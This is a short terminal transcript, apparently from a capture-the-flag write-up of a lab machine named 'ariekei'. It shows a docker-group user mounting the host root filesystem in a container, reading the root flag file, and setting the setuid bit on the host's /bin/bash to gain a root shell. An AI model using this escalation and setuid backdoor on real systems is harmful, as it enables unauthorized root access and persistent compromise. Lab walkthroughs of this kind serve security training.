 spanishdancer@ariekei:~$ docker run -v /:/rootfs -i -t bash
bash-4.4# cd /rootfs/root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
bash-4.4# ls -al /rootfs/b
bin/  boot/
bash-4.4# ls -al /rootfs/bin/b
bash                btrfs-show-super    bzegrep
btrfs               btrfs-zero-log      bzexe
btrfs-calc-size     btrfsck             bzfgrep
btrfs-convert       btrfstune           bzgrep
btrfs-debug-tree    bunzip2             bzip2
btrfs-find-root     busybox             bzip2recover
btrfs-image         bzcat               bzless
btrfs-map-logical   bzcmp               bzmore
btrfs-select-super  bzdiff
bash-4.4# ls -al /rootfs/bin/bash
-rwxr-xr-x    1 root     root       1037528 May 16  2017 /rootfs/bin/bash
bash-4.4# chmod +s /rootfs/bin/bash
bash-4.4# exit
exit
spanishdancer@ariekei:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash